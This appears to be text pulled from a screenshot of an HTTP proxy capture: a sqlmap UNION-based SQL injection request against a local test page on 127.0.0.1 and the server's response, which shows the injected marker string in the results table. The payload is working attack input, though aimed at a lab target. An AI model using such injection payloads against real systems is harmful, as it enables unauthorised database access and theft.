 Request
Raw Params Headers Hex
GET
/sqlmap/mysql/get_int_rand.php?id=1%20UNION%20ALL%20SELECT%20NULL%2
CCONCAT%280x71707a7a71%2C0x625448774650554f4d435a696567784762446b77
6b5a53646c567a475259776c586a53694e675267%2C0x7178767671%29%2CNULL--
%20VdhL HTTP/1.1
Host: 127.0.0.1:10080
Accept: */*
User-Agent: sqlmap/1.1.7.15#dev (http://sqlmap.org)
Connection: close
Cache-Control: no-cache
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 23 Oct 2018 10:24:04 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Vary: Accept-Encoding
Content-Length: 250
Connection: close
Content-Type: text/html
<html><body>
<b>SQL results:</b>
<table border="1">
<tr><td>1</td><td>luther</td><td>blisset</td></tr>
<tr><td></td><td>qpzzqbTHwFPUOMCZiegxGbDkwkZSdlVzGRYwlXjSiNgRgqxvv
q</td><td></td></tr>
</table>
</body></html><br>static line<br>5wTi9vK8eGPr9MkAPn
Seebug